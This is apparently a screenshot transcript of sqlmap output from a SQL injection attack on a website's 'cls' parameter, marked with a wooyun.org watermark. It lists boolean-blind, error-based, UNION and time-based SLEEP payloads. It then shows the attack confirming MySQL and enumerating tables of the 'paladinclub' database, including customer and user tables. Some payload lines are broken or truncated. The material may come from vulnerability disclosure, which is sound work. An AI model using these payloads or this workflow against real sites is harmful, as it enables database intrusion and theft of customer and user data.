 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: cls
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: cls=-2754' OR (7970=7970) AND 'ABtb'='ABtb&keyword=&page=2
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: cls=-2765' OR (SELECT 7906 FROM(SELECT COUNT(*),CONCAT(0x716a697271,(SELECT (CASE WHEN (7906=7906
7371,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'EZrq'='EZrq&keyword=&page=2
    Type: UNION query
    Title: MySQL UNION query (random number) - 11 columns
    Payload: cls=-1976' UNION ALL SELECT CONCAT(0x716a697271,0x706a744672674c484469,0x716e6a7371),2675,2675,26
75,2675#&keyword=&page=2
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: cls=-4280' OR 1288=SLEEP(5) AND 'Ydqy'='Ydqy&keyword=&page=2
---
KALI LINUX™
"the quieter you become, the more you are able to hear"
[16:07:34] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:07:34] [INFO] testing MySQL
[16:07:34] [WARNING] reflective value(s) found and filtering out
[16:07:34] [INFO] confirming MySQL
[16:07:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[16:07:34] [INFO] fetching tables for database: 'paladinclub'
[16:07:35] [INFO] the SQL query used returns 359 entries
[16:07:35] [INFO] retrieved: "a_customers"
[16:07:35] [INFO] retrieved: "a_floor"
[16:07:35] [INFO] retrieved: "a_user"
[16:07:35] [INFO] retrieved: "article"
www.wooyun.org